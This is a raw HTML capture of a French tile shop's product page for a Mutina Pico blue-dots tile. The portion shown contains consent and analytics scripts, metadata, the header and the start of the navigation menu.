

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amomadesign.fr/mutina-pico-points-bleus-bopbd11-carrelage-60x120.html
body_size: 66831
content:
<!doctype html>
<html lang="fr">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                
<script>    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments) }

    window.amConsentManager = window.amConsentManager || {
        consentStates: {
            denied: 'denied',
            granted: 'granted'
        },
        storageName: 'amConsentMode',
        gdprCookie: {
            cookieGroupName: 'amcookie_allowed',
            allCookiesAllowed: '0'
        },
        defaultConsentTypesData: {"ad_storage":{"default":"0","group":"2"},"analytics_storage":{"default":"0","group":"3"},"ad_user_data":{"default":"0","group":"2"},"ad_personalization":{"default":"0","group":"2"},"personalization_storage":{"default":"0","group":"0"},"functionality_storage":{"default":"0","group":"0"},"security_storage":{"default":"1","group":"1"}},
        currentStoreId: 13,
        init: function () {
            this.initStorage();
            this.setDefaultConsent();
        },
        initStorage: function () {
            const persistedConsentTypes = this.getPersistedConsentTypeState();

            if (Object.keys(persistedConsentTypes).length !== 0 && !this.shouldResetConsentState(persistedConsentTypes)) {
                return;
            }

            let consentState = {};
            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentState[type] = {
                    group: data.group,
                    status: data.default === '1' ? this.consentStates.granted : this.consentStates.denied
                };
            }

            this.resetAllowedCookiesGroups();
            this.persistConsentTypeState(consentState);
        },
        setDefaultConsent: function () {
            gtag('consent', 'default', this.getPersistedConsentTypeStateForGtag());
        },
        updateConsent: function (consent) {
            const storageConsent = this.getPersistedConsentTypeState();
            const consentState = {...storageConsent, ...consent};

            this.persistConsentTypeState(consentState);
            gtag('consent', 'update', this.getPersistedConsentTypeStateForGtag());
        },
        getConsentTypeStateByGroupIds: function (groups) {
            let consentTypeState = {};

            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentTypeState[type] = {
                    group: data.group,
                    status: (groups.includes(data.group) || groups.includes(this.gdprCookie.allCookiesAllowed))
                        ? this.consentStates.granted
                        : this.consentStates.denied
                }
            }

            return consentTypeState;
        },
        persistConsentTypeState: function (consentTypeState) {
            let persistedState = this.getPersistedConsentTypeState(false);
            persistedState[this.currentStoreId] = consentTypeState;
            localStorage.setItem(this.storageName, JSON.stringify(persistedState));
        },
        getPersistedConsentTypeState: function (forCurrentStore = true) {
            let persistedStates = JSON.parse(localStorage.getItem(this.storageName)) ?? {};

            if (forCurrentStore) {
                return persistedStates?.[this.currentStoreId] ?? {};
            }

            return persistedStates;
        },
        getPersistedConsentTypeStateForGtag: function () {
            let consentTypeState = {};
            let persistedState = this.getPersistedConsentTypeState();

            for (const [type, data] of Object.entries(persistedState)) {
                consentTypeState[type] = data.status;
            }

            return consentTypeState;
        },
        shouldResetConsentState: function (persistedConsentTypes) {
            if (Object.keys(persistedConsentTypes).length != Object.keys(this.defaultConsentTypesData).length) {
                return true;
            }

            for (const [type, data] of Object.entries(persistedConsentTypes)) {
                if (data.group !== this.defaultConsentTypesData[type].group) {
                    return true;
                }
            }

            return false;
        },
        resetAllowedCookiesGroups: function () {
            document.cookie = this.gdprCookie.cookieGroupName + '=0;max-age=-1;domain=' + location.hostname
        }
    };

    window.amConsentManager.init();
</script>
<meta charset="utf-8"/>
<meta name="title" content="Mutina Pico Points Bleus BOPBD11 Carrelage 60x120 | Amoma"/>
<meta name="description" content="Mutina Pico Points Bleus BOPBD11 Carrelage 60x120 effet Contemporain disponible chez Amoma, en finition Naturel. La meilleure qualité au meilleur prix !"/>
<meta name="keywords" content="Mutina Pico Points Bleus BOPBD11 Carrelage 60x120"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Mutina Pico Points Bleus BOPBD11 Carrelage 60x120 | Amoma</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://amomadesign.fr/static/version1761889763/_cache/merged/2f51d750b66bd33ca58186bdf897b1b1.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/css/print.css" />

<link  rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" />
<link  rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" />
<link  rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat&display=swap" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat&display=swap" />
<link  rel="canonical" href="https://amomadesign.fr/mutina-pico-points-bleus-bopbd11-carrelage-60x120.html" />
<link  rel="icon" type="image/x-icon" href="https://amomadesign.fr/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://amomadesign.fr/media/favicon/default/favicon.png" />
            

<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];
window.getAmGa4Cookie = function () {
    let cookies = {};
    document.cookie.split(';').forEach(function (el) {
        let [key, value] = el.split('=');
        cookies[key.trim()] = value;
    });

    return cookies['amga4_customer']
        ? decodeURIComponent(cookies['amga4_customer'])
        : '{}';
};

(function () {
        /**
     * @var {[Object]}
     */
    const userProperties = JSON.parse(window.getAmGa4Cookie());

    if (userProperties.customerGroup) {
        window.dataLayer.push({'customerGroup': userProperties.customerGroup});
    }
    if (userProperties.customerId) {
        window.dataLayer.push({'customerId': userProperties.customerId});
    }
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Mutina\u0020Pico\u0020Points\u0020Bleus\u0020BOPBD11\u0020Carrelage\u002060x120\u0022,\u0022item_id\u0022\u003A\u0022BOPBD11\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Mutina\u0022,\u0022item_category\u0022\u003A\u0022Carreaux\u0022,\u0022item_category2\u0022\u003A\u0022Carrelage\u0020Effet\u0020Chromatique\u0022,\u0022price\u0022\u003A283.39\u007D\u005D\u007D\u007D\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>
<!-- Google Tag Manager -->
<script type="text&#x2F;javascript">function callAmGA4GTM () {
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer', 'GTM-KZCZLBTF');
}
</script><!-- End Google Tag Manager -->
<script type="text&#x2F;javascript">(function () {
            callAmGA4GTM();
    })();
</script>    <link rel="alternate" hreflang="it-it" href="https://amomadesign.it/mutina-pico-blue-dots-bopbd11-piastrella-60x120.html" />
    <link rel="alternate" hreflang="en-gb" href="https://amomadesign.com/mutina-pico-blue-dots-bopbd11-tile-60x120.html" />
    <link rel="alternate" hreflang="fr-fr" href="https://amomadesign.fr/mutina-pico-points-bleus-bopbd11-carrelage-60x120.html" />
    <link rel="alternate" hreflang="de-de" href="https://amomadesign.de/mutina-pico-blue-dots-bopbd11-fliese-60x120.html" />
    
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Mutina&#x20;Pico&#x20;Points&#x20;Bleus&#x20;BOPBD11&#x20;Carrelage&#x20;60x120" />
<meta property="og:image"
      content="https://amomadesign.fr/media/catalog/product/cache/bd129bf5f0444f136684f43b8aa62057/m/u/mutina_pico_blue_dots_gris_-_floor_pico_down_natural_gris_1.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://amomadesign.fr/mutina-pico-points-bleus-bopbd11-carrelage-60x120.html" />
    <meta property="product:price:amount" content="232.29"/>
    <meta property="product:price:currency"
      content="EUR"/>

<style>
        #confirmBox,
    .am-related-title > .am-title {
        background-color: #FFFFFF;
    }
    
        #confirmBox a,
    #confirmBox a:hover,
    #confirmBox a:active,
    #confirmBox .amrelated-confirm-header {
        color: #FF9416;
    }
    
        .amcart-confirm-buttons .button {
        color: #FFFFFF;
    }
    
        .amcart-confirm-buttons .am-btn-left {
        background-color: #BBBBBB;
    }
    
        .amcart-confirm-buttons .am-btn-right {
        background-color: #FF9416;
    }
    
        .amcart-confirm-buttons,
    .amcart-confirm-buttons .checkout,
    .amcart-confirm-buttons .checkout:hover,
    .amcart-confirm-buttons .checkout:active,
    .amcart-message-box,
    .am-related-box,
    #am-a-count,
    #am-a-count:visited,
    .am-related-title > .am-title {
        color: #000000;
    }
    </style>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/images/loader-2.gif"}}'
        id="html-body" class="amasty-jet-theme page-product-configurable amasty-mega-menu catalog-product-view product-mutina-pico-points-bleus-bopbd11-carrelage-60x120 categorypath-carreaux-carrelage-effet-chromatique category-carrelage-effet-chromatique am-tabs-view am-tabs-allow-default-edit page-layout-1column">
        






<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Javascript est désactivé dans votre navigateur.</strong>
                    <span>
                        Pour une meilleure expérience sur notre site, assurez-vous d’activer JavaScript dans votre navigateur.                    </span>
                </p>
            </div>
        </div>
    </noscript>


<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KZCZLBTF"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->





    
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 15;
                    bottom: 0;
                }
    </style>


    

            
    <div class="page-wrapper"><header id="ammenu-header-container" class="ammenu-header-container page-header">
    <style>
        .page-header .panel.header,
        .page-header .header.content,
        .sections.nav-sections .navigation {
            max-width: 1440px;
        }
    </style>
<div class="panel wrapper"><div class="panel header"><style>#html-body [data-pb-style=BK61DN1],#html-body [data-pb-style=G9K2IPF]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=G9K2IPF]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=BK61DN1]{align-self:stretch}#html-body [data-pb-style=O16HN2M]{display:flex;width:100%}#html-body [data-pb-style=VG4SJ9R]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=GO4KOI1]{display:none}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div class="contanctop-sx" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="G9K2IPF"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="BK61DN1"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="O16HN2M"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VG4SJ9R"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: left;">

<i class="fa fa-mobile" aria-hidden="true"></i> <a tabindex="0" title="Tel:+393393540030" href="tel:+393393540030" target="_blank" rel="noopener">Tel:+393393540030</a>

  - <i class="fa fa-envelope" aria-hidden="true"></i> <a tabindex="0" title="info@amomadesign.com" href="mailto:info@amomadesign.com" target="_blank" rel="noopener">info@amomadesign.com</a> 

- <i class="fab fa-whatsapp-square"></i> <a tabindex="0" title="WhatsApp" href="https://api.whatsapp.com/send?phone=393393540030&text=Hi,%20I%20would%20like%20some%20information%20about%20your%20products." target="_blank" rel="noopener">WhatsApp</a>


</p></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="GO4KOI1"><p id="MJM69VC">+39 3773285203 - WhatsApp - info@amomadesign.it</p></div></div></div></div></div></div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Allez au contenu    </span>
</a>

<div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="amtheme-link compare"
       title="Comparer des produits"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}">
        <svg class="amtheme-icon">
            <use xlink:href="#icon-compare"/>
        </svg>
        <span>Comparer</span>
        <span class="amtheme-counter" data-bind="text: compareProducts().count"></span>
    </a>
</div>


                <div class="switcher currency switcher-currency" id="switcher-currency">
        <strong class="label switcher-label">Devise</strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <svg class="amtheme-icon" focusable="false">
                    <use xlink:href="#icon-currency"></use>
                </svg>
                <strong class="language-EUR">
                    EUR                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-AUD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.fr\/directory\/currency\/switch\/","data":{"currency":"AUD"}}'>
                                AUD - dollar australien                            </a>
                        </li>
                                                                                <li class="currency-GBP switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.fr\/directory\/currency\/switch\/","data":{"currency":"GBP"}}'>
                                GBP - livre sterling                            </a>
                        </li>
                                                                                <li class="currency-CAD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.fr\/directory\/currency\/switch\/","data":{"currency":"CAD"}}'>
                                CAD - dollar canadien                            </a>
                        </li>
                                                                                                                    <li class="currency-CHF switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.fr\/directory\/currency\/switch\/","data":{"currency":"CHF"}}'>
                                CHF - franc suisse                            </a>
                        </li>
                                                                                <li class="currency-USD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.fr\/directory\/currency\/switch\/","data":{"currency":"USD"}}'>
                                USD - dollar des États-Unis                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
    <div class="switcher language switcher-language"
     data-ui-id="language-switcher"
     id="switcher-language">
    <strong class="label switcher-label"><span>Langue</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-language-trigger"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <strong class="view-fr_id13">
                                <span>Français</span>
                            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-target="dropdown">
                                                <li class="view-it_id1 switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/amomadesign.fr\/stores\/store\/redirect\/","data":{"___store":"it_id1","___from_store":"fr_id13","uenc":"aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw~"}}'>
                                                        Italiano                        </a>
                    </li>
                                                                <li class="view-en_id2 switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/amomadesign.fr\/stores\/store\/redirect\/","data":{"___store":"en_id2","___from_store":"fr_id13","uenc":"aHR0cHM6Ly9hbW9tYWRlc2lnbi5jb20vbXV0aW5hLXBpY28tcG9pbnRzLWJsZXVzLWJvcGJkMTEtY2FycmVsYWdlLTYweDEyMC5odG1s"}}'>
                                                        English                        </a>
                    </li>
                                                                                            <li class="view-de_id18 switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/amomadesign.fr\/stores\/store\/redirect\/","data":{"___store":"de_id18","___from_store":"fr_id13","uenc":"aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw~"}}'>
                                                        Deutsch                        </a>
                    </li>
                                    </ul>
    </div>
</div>
<ul class="header links">
<li class="authorization-link "
    data-label="ou"
    title="Connexion"
    aria-label="Connexion">
    <a href="https://amomadesign.fr/customer/account/login/referer/aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw~/"                title="Connexion"
        aria-label="Connexion">
        Connexion    </a>
</li>

<li><a href="https://amomadesign.fr/customer/account/create/" id="idyNZqfela" >Créer un compte</a></li></ul></div></div><div class="header content">
<!-- ko scope: 'index = ammenu_hamburger_toggle' -->
    <!-- ko if: $data.source.isMobile() || false -->
        <button class="ammenu-button -hamburger -trigger"
                aria-controls="ammenu-sidebar"
                aria-haspopup="menu"
                type="button"
                title="Toggling menu"
                data-bind="
                    style: {
                        color: color_settings.hamburger_icon_color
                    },
                    event: {
                        click: toggling
                    },
                    attr: {
                        'aria-expanded': isOpen().toString(),
                        'aria-hidden': $data.source.isMobile() ? 'true' : 'false'
                    }">
        </button>
                    <style>
                @media (min-width: 1025px) {
                    .ammenu-button.-hamburger.-trigger {
                        display: none;
                    }
                }
            </style>
            <!-- /ko -->
<!-- /ko -->


<a class="logo ammenu-logo "
   href="https://amomadesign.fr/"
   title="amomadesign"
   aria-label="store logo">
            
<picture class="logo-image">
            <source type="image/webp" srcset="https://amomadesign.fr/media/logo/stores/13/logo_header_white2.webp">
        <img src="https://amomadesign.fr/media/logo/stores/13/logo_header_white2.png"
             title="amomadesign"
             alt="amomadesign"
             class="logo-image"
                          loading="lazy" /></picture>

        </a>

<div class="block block-search -header" data-amtheme-js="search">
    <div class="block block-title">Rechercher</div>
    <div class="block block-content">
        <form class="form minisearch"
              id="search_mini_form"
              action="https://amomadesign.fr/catalogsearch/result/"
              data-amtheme-js="form-minisearch"
              method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    Rechercher                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://amomadesign.fr/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Rechercher..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"
                           data-amtheme-js="search-input" />
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    
<div data-bind="scope: 'searchsuiteautocomplete_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Rechercher"
                    class="action search"
                    aria-label="Rechercher"
                    data-amtheme-js="search-btn" >
                    <svg class="amtheme-icon">
                        <use xlink:href="#icon-search" />
                    </svg>
                </button>
            </div>
            <button type="button"
                    title="Réinitialiser"
                    class="action amtheme-reset am-opacity-clear  am-no-display-desktop"
                    aria-label="Réinitialiser"
                    data-amtheme-js="search-reset" >
                <svg class="amtheme-icon -circle -reset">
                    <use xlink:href="#icon-close" />
                </svg>
            </button>
            <button type="reset"
                    title="Fermer"
                    class="action amtheme-close am-opacity-clear am-no-display-desktop"
                    aria-label="Fermer"
                    data-amtheme-js="search-close" >
                <svg class="amtheme-icon">
                    <use xlink:href="#icon-arrow-left-min" />
                </svg>
            </button>
        </form>
    </div>
</div>
<div class="amtheme-icons-container">
    <div class="amtheme-header-icon">
        <a href="https://amomadesign.fr/wishlist/"
           class="amtheme-link"
           aria-label="Ma liste d’envies"
           title="Ma liste d’envies" >
            <svg class="amtheme-icon -hover-bg">
                <use xlink:href="#icon-wishlist"></use>
            </svg>
        </a>
    </div>

<div class="account-icon amtheme-header-icon am-no-display-mobile ">
            <a href="https://amomadesign.fr/customer/account/login/referer/aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw~/"            title="Compte"
            aria-label="Compte">
            <svg class="amtheme-icon">
                <use xlink:href="#icon-account"></use>
            </svg>
        </a>
    </div>
<div data-block="quotecart" class="amquote-cart-wrapper minicart-wrapper">
    <a class="amquote-showcart action" href="https://amomadesign.fr/request_quote/cart/"
       data-bind="scope: 'quotecart_content'" title="My Quote">
        <span class="text">My Quote</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
    <div class="block block-quotecart block-minicart"
         data-role="dropdownDialog"
         data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=quotecart]",
                "triggerTarget":".amquote-showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"-active",
                "parentClass":"-active",
                "buttons":[]}}'>
        <div id="quotecart-content-wrapper" data-bind="scope: 'quotecart_content'">
            <!-- ko template: getTemplate() --><!-- /ko -->
        </div>
            </div>

    

    
</div>

<div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart">
    <a class="action showcart" href="https://amomadesign.fr/checkout/cart/"
       data-bind="scope: 'minicart_content'"
       aria-label="Mon&#x20;panier"
       title="Mon&#x20;panier" >
        <svg class="amtheme-icon -hover-bg" focusable="false">
            <use xlink:href="#icon-cart" />
        </svg>
        <span class="counter qty empty"
              data-bind="css: {
                        empty: !!getCartParam('summary_count') == false && !isLoading()
                    },
                    blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart "
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper"
                 class="amtheme-minicart-content qty-square"
                 data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
                            </div>
        </div>
        
    
</div>
</div>

<div class="widget block block-static-block">
    <style>#html-body [data-pb-style=WPM9E6G]{display:none}#html-body [data-pb-style=YB3IKTY]{justify-content:center;display:flex;flex-direction:column}#html-body [data-pb-style=GG72O61],#html-body [data-pb-style=T1TVG0W],#html-body [data-pb-style=USUXMG1],#html-body [data-pb-style=YB3IKTY]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=GG72O61]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=T1TVG0W],#html-body [data-pb-style=USUXMG1]{align-self:stretch}#html-body [data-pb-style=AXCJ2D6],#html-body [data-pb-style=N4MWWTF]{display:flex;width:100%}#html-body [data-pb-style=QJL9YTM],#html-body [data-pb-style=RN86M3D]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main" data-pb-style="WPM9E6G"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="YB3IKTY"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="T1TVG0W"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="AXCJ2D6"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RN86M3D"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><a tabindex="0" href="/promozioni">Promozioni</a></p></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="GG72O61"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="USUXMG1"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="N4MWWTF"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QJL9YTM"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
a.promozione {
    width: 100%;
    display: inline-block;
    position: relative;
    top: 15px;
    margin-right: 50px;
}
</style>

</div></div></div></div></div></div></div>
<div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
a.promozione {
    width: 100%;
    display: inline-block;
    position: relative;
    top: 15px;
    margin-right: 50px;
    color: #c29467 !important;
}
</style>

<a class="promozione" href="/contactez-nous">Demander un devis</a></div></div>
</div>


<div class="ammenu-robots-navigation">
    <nav class="navigation" data-action="navigation" aria-disabled="true" aria-hidden="true" tabindex="-1">
        <ul aria-disabled="true" aria-hidden="true">
                            
<li class="category-item nav-0" role="presentation">
    <a href="https://amomadesign.fr/carreaux"
       tabindex="-1"
       title="Carreaux">
        Carreaux    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-0" role="presentation">
    <a href="https://amomadesign.fr/carreaux/carrelage-effet-marbre"
       tabindex="-1"
       title="Carrelage&#x20;Effet&#x20;Marbre">
        Carrelage Effet Marbre    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-1" role="presentation">
    <a href="https://amomadesign.fr/parquet"
       tabindex="-1"
       title="Parquet">
        Parquet    </a>
    </li>

                            
<li class="category-item nav-2" role="presentation">
    <a href="https://amomadesign.fr/papiers-peints"
       tabindex="-1"
       title="Papiers&#x20;Peints">
